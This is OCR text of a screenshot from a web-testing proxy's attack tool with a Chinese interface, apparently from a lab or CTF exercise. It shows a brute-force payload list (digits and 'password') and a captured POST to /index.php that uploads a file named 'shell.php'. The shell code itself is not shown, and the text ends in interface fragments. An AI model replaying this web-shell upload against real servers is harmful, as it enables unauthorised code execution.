 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
1 0
2 1
3 2
4 3
5 4
6 5
7 6
8 7
9 8
10 9
11 password
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 172.17.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------210322886917585769323142152142
Content-Length: 719
Origin: http://172.17.0.4
Connection: close
Referer: http://172.17.0.4/
Upgrade-Insecure-Requests: 1
-----------------------------210322886917585769323142152142
Content-Disposition: form-data; name="plik[]"; filename="shell.php"
? < + > 输入搜索字词 没有比赛